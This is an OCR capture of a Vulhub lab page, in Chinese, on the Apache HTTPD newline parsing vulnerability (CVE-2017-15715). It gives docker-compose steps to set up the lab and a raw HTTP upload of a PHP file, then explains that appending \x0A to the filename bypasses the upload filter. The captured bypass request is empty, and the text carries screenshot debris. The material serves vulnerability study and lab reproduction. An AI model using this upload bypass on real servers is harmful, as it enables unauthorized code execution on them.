 Vulhub - Do
mpose file
07:25
vulhub.org/#/environments/httpd/CVE-2017-15715/
apache
Apache Airflow 示例dag中的命令注入
Apache Airflow Celery 消息中间件命令执行
Apache Airflow 默认密钥导致的权限绕过
Apache APISIX 默认密钥漏洞
Apache APISIX Dashboard API权限绕过导致RCE
Apache Flink 文件上传漏洞
Apache Flink jobmanager/logs 目录穿越漏洞
Apache HTTPD 换行解析漏洞
Apache HTTP Server 2.4.48 mod_proxy SSRF漏洞
Apache HTTP Server 2.4.49 路径穿越漏洞
Apache HTTP Server 2.4.50 路径穿越漏洞
Apache HTTPD 未知后缀解析漏洞
Apache SSI 远程命令执行漏洞
Jmeter RMI 反序列化命令执行漏洞（CVE-2018-
1297）
Apache Log4j Server 反序列化命令执行漏洞
Apache Log4j2 lookup JNDI 注入漏洞
Apache HTTPD是一款HTTP服务器，它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞，
在解析PHP时， 1.php\x0A 将被按照PHP后缀进行解析，导致绕过一些服务器的安全策略。
漏洞环境
编译及运行漏洞环境：
docker-compose build
docker-compose up -d
启动后Apache运行在 http://your-ip:8080 。
漏洞复现
上传一个名为1.php的文件，被拦截：
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=---------795556870
Content-Length: 200
----------795556870
Content-Disposition: form-data; name="name"
1.php
----------795556870
Content-Disposition: form-data; name="file"; filename="1.php"
<?=phpinfo()?>
----------795556870--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:32 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file
在1.php后面插入一个 \x0A （注意，不能是 \x0D\x0A ，只能是一个 \x0A ），不再拦截：
Request
Raw Params Headers Hex
Response
Raw Headers Hex
英
20:23
2023-06-05